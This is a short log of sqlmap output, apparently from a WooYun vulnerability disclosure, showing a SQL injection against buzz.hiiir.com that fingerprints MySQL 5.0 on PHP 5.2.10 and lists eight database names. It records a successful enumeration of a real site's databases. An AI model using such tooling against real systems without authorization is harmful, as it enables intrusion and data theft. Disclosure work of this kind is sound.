 [21:20:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10
back-end DBMS: MySQL 5.0
[21:20:25] [INFO] fetching database names
[21:20:28] [INFO] the SQL query used returns 8 entries
[21:20:28] [INFO] retrieved: information_schema
[21:20:29] [INFO] retrieved: HiiirAdPower
[21:20:30] [INFO] retrieved: HiiirHero
[21:20:30] [INFO] retrieved: HiiirLog
[21:20:31] [INFO] retrieved: HiiirRepl
[21:20:31] [INFO] retrieved: HiiirTrack
[21:20:31] [INFO] retrieved: Hiiir_Rss
[21:20:32] [INFO] retrieved: Hiiir_Statistics
available databases [8]:
[*] Hiiir_Rss
[*] Hiiir_Statistics
[*] HiiirAdPower
[*] HiiirHero
[*] HiiirLog
[*] HiiirRepl
[*] HiiirTrack
[*] information_schema
www.wooyun.org
[21:20:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\buzz.hiiir.com'